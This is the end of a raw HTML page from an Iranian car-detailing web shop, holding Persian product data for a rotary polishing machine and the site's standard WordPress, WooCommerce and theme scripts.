\u062f\u0633\u062a\u06af\u0627\u0647 \u067e\u0648\u0644\u06cc\u0634 \u0628\u0627 \u06a9\u0627\u0631\u0628\u0631\u06cc \u0622\u0633\u0627\u0646\u060c \u062c\u0630\u0627\u0628 \u0648 \u0628\u0633\u06cc\u0627\u0631 \u0642\u062f\u0631\u062a\u0645\u0646\u062f \u062f\u0631 \u0622\u0645\u0627\u062f\u0647 \u0633\u0627\u0632\u06cc \u062e\u0648\u062f\u0631\u0648 \u0647\u0633\u062a\u0646\u062f. \u0637\u0631\u0627\u062d\u06cc \u062e\u0644\u0627\u0642\u0627\u0646\u0647 Terminator V2 \u0646\u0647 \u062a\u0646\u0647\u0627 \u0638\u0627\u0647\u0631 \u0632\u06cc\u0628\u0627\u06cc\u06cc \u0628\u0647 \u062f\u0633\u062a\u06af\u0627\u0647 \u067e\u0648\u0644\u06cc\u0634 \u0645\u06cc \u0628\u062e\u0634\u062f\u060c \u0628\u0644\u06a9\u0647 \u0627\u062d\u0633\u0627\u0633 \u062e\u0648\u0634\u0627\u06cc\u0646\u062f\u06cc \u0631\u0627 \u062f\u0631 \u0637\u0648\u0644 \u0641\u0631\u0622\u06cc\u0646\u062f \u067e\u0648\u0644\u06cc\u0634 \u062a\u0636\u0645\u06cc\u0646 \u0645\u06cc \u06a9\u0646\u062f.\r\n\r\n\u0648\u06cc\u0698\u06af\u06cc \u0647\u0627:\r\n\r\n \t\u0633\u0627\u06cc\u0632 12.5\r\n \t\u0645\u0648\u062a\u0648\u0631 \u0628\u0627 \u0642\u062f\u0631\u062a 1200 \u0648\u0627\u062a\r\n \t\u06a9\u0646\u062a\u0631\u0644 \u0633\u0631\u0639\u062a \u0628\u0627 \u062f\u06cc\u0645\u0631 \u062f\u0633\u062a\u06af\u0627\u0647\r\n \t\u062f\u0633\u062a\u0647 \u06a9\u0646\u0627\u0631\u06cc \u0628\u0631\u0627\u06cc \u0631\u0627\u062d\u062a\u06cc \u06a9\u0627\u0631 \u0648 \u06a9\u0646\u062a\u0631\u0644 \u0628\u0647\u062a\u0631\r\n \t\u06a9\u0646\u062a\u0631\u0644 \u0633\u0631\u0639\u062a \u062b\u0627\u0628\u062a \u0648 \u0627\u0633\u062a\u0627\u0631\u062a \u0646\u0631\u0645 \u0628\u0631\u0627\u06cc \u0639\u0645\u06a9\u0631\u062f \u0631\u0648\u0627\u0646\r\n \t\u0637\u0648\u0644 \u06a9\u0627\u0628\u0644: 3 \u0645\u062a\u0631\r\n \t\u0642\u0637\u0631 \u0628\u06a9\u06cc\u0646\u06af \u067e\u0644\u06cc\u062a: 125 \u0645\u06cc\u0644\u06cc\u0645\u062a\u0631\r\n \t\u0633\u0631\u0639\u062a \u0686\u0631\u062e\u0634: 950 \u2013 3200 RPM\r\n\r\n\u062a\u0648\u062c\u0647:\r\n\r\n \t\u0627\u0632 \u0632\u0645\u06cc\u0646 \u0627\u0641\u062a\u0627\u062f\u0646 \u062f\u0633\u062a\u06af\u0627\u0647 \u062c\u0644\u0648\u06af\u06cc\u0631\u06cc \u06a9\u0646\u06cc\u062f.\r\n \t\u0627\u0632 \u0631\u06cc\u062e\u062a\u0646 \u0645\u0627\u06cc\u0639\u0627\u062a \u0631\u0648\u06cc \u062f\u0633\u062a\u06af\u0627\u0647 \u062c\u0644\u0648\u06af\u06cc\u0631\u06cc \u06a9\u0646\u06cc\u062f.\r\n \t\u062d\u06cc\u0646 \u06a9\u0627\u0631 \u0644\u062d\u0638\u0627\u062a\u06cc \u0631\u0627 \u0628\u0631\u0627\u06cc \u062e\u0646\u06a9 \u0634\u062f\u0646 \u062f\u0633\u062a\u06af\u0627\u0647 \u0627\u062e\u062a\u0635\u0627\u0635 \u062f\u0647\u06cc\u062f.\r\n \t\u0627\u0632 \u0648\u0627\u0631\u062f \u0646\u0645\u0648\u062f\u0646 \u0641\u0634\u0627\u0631 \u0628\u0631 \u062f\u0633\u062a\u06af\u0627\u0647 \u062e\u0648\u062f\u062f\u0627\u0631\u06cc \u06a9\u0646\u06cc\u062f.\r\n \t\u0627\u0632 \u067e\u062f\u0647\u0627\u06cc \u0628\u0627 \u0642\u0637\u0631 \u0628\u06cc\u0634 \u0627\u0632 160 \u0645\u06cc\u0644\u06cc\u0645\u062a\u0631 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0646\u06a9\u0646\u06cc\u062f.","image":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/67.png","sku":4191,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":88000000,"priceCurrency":"IRR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b1%d9%88%d8%aa%d8%a7%d8%b1%db%8c-%da%86%d9%85%d8%aa%d8%a7%db%8c-chemtai/","seller":{"@type":"Organization","name":"\u062f\u06cc\u062a\u06cc\u0644\u06cc\u0646\u06af \u0645\u0627\u0631\u06a9\u062a \u0627\u06cc\u0631\u0627\u0646","url":"https://www.detailingmarket.ir"}}],"brand":[{"@type":"Brand","name":"\u0645\u062a\u0641\u0631\u0642\u0647"}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">با عرض پوزش، این محصول در دسترس نیست. خواهشمندیمً ترکیب دیگری را انتخاب کنید.</p>
</script>




<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_24101ff216d4366aef44d2243e8516d6","fragment_name":"wc_fragments_24101ff216d4366aef44d2243e8516d6","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1726742240" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="//www.detailingmarket.ir/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.detailingmarket.ir/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.detailingmarket.ir","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/themes/woodmart/vc_templates/product-amazing/assets/js/master.js?ver=1726742240" id="custom_script111-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=1764363714" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/comment-reply.min.js?ver=403edf0e72dfe33bf991de0d86f3b491" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_a3add35272f3f15bd5a55ca20098ae29","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u0627\u0646\u062c\u0627\u0645","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0641\u0632\u0648\u062f\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0646\u0645\u0627\u06cc\u0634 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u062f\u0631\u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0632\u0627\u0631\u06cc...","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"https://www.detailingmarket.ir/cart/","ajaxurl":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646 ( \u062e\u0631\u0648\u062c)","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","pin_it":"\u0627\u06cc\u0646 \u0631\u0627 \u0633\u0646\u062c\u0627\u0642 \u06a9\u0646","tweet":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 X","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0641\u0627\u06cc\u0644 \u0647\u0627 \u062e\u06cc\u0644\u06cc \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0633\u0627\u06cc\u0632 \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 3 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_count_text":"\u0634\u0645\u0627 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f 3 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0631\u0627\u06cc \u0646\u0638\u0631 \u062e\u0648\u062f \u0622\u067e\u0644\u0648\u062f \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0627\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f","comment_images_upload_mimes_text":"\u0641\u0631\u0645\u062a \u0647\u0627\u06cc \u062a\u0635\u0648\u06cc\u0631\u06cc \u0645\u062c\u0627\u0632 \u0628\u0631\u0627\u06cc \u0622\u067e\u0644\u0648\u062f png, jpeg \u0645\u06cc \u0628\u0627\u0634\u0646\u062f.","comment_images_added_count_text":"%s \u062a\u0635\u0648\u06cc\u0631 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a","comment_images_upload_size":"3145728","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.detailingmarket.ir/","shop_url":"https://www.detailingmarket.ir/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647\u200c\u0628\u0646\u062f\u06cc \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_24101ff216d4366aef44d2243e8516d6","fragment_name":"wc_fragments_24101ff216d4366aef44d2243e8516d6","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u062a\u0628\u062f\u06cc\u0644 \u0628\u0647 \u062d\u0627\u0644\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc/\u06a9\u0648\u0686\u06a9\u0646\u0645\u0627\u06cc\u06cc\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (\u0646\u0634\u0627\u0646\u06af\u0631 \u0686\u067e)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc(\u0646\u0634\u0627\u0646\u06af\u0631 \u0631\u0627\u0633\u062a)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1350","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://www.detailingmarket.ir/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"\u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f","mobile_navigation_drilldown_back_to":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 %s","mobile_navigation_drilldown_back_to_main_menu":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u0641\u0647\u0631\u0633\u062a","mobile_navigation_drilldown_back_to_categories":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u062f\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u0647\u0627","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"35d9deb0ac","wishlist_fragments_nonce":"43808daadf","wishlist_remove_notice":"\u0645\u0637\u0645\u0626\u0646 \u0647\u0633\u062a\u06cc\u062f \u06a9\u0647 \u0645\u06cc \u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","wishlist_hash_name":"woodmart_wishlist_hash_c63eecc19cfd22a6021654014b70c5fe","wishlist_fragment_name":"woodmart_wishlist_fragments_c63eecc19cfd22a6021654014b70c5fe","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"\u0644\u0637\u0641\u0627 \u0628\u0631\u0627\u06cc \u0627\u0631\u0632\u06cc\u0627\u0628\u06cc \u0646\u0638\u0631\u0627\u062a \u0648\u0627\u0631\u062f \u0634\u0648\u06cc\u062f.","vimeo_library_url":"https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"469ffbefd5","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
